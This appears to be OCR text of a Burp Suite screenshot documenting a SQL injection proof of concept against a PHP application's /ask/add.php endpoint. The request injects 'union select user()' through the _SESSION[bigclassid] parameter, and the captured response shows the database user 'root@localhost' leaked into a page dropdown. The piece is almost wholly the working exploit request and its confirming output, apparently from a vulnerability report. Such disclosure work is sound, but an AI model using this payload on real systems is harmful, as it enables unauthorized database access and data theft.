 Request
Pretty Raw Hex \n
1 GET /ask/add.php?_SESSION[bigclassid]=
0%20union%20select%20user(),2,3,4,5,6,7,8,9,10,11--
+ HTTP/1.1
2 Host: 192.168.52.1:91
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: _ga=GA1.1.126827337.1637836776; __51cke__=;
__tins__713776=
%7B%22sid%22%3A%201645102767705%2C%20%22vd%22%3A%20
9%2C%20%22expires%22%3A%201645106072231%7D;
__51laig__=11
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
144 }
145 }
</script>
146 <select name="bigclassid"
onchange="
changelocation(document.myform2.
bigclassid.options[document.myfo
rm2.bigclassid.selectedIndex].va
lue)" size="1">
147 <option value="" selected="
selected">
请选择大类
</option>
148 </select>
149 <select name="smallclassid">
150 <option value="0">
请选择小类
</option>
151 <option value="root@localhost"
>
3
</option>
152 </select>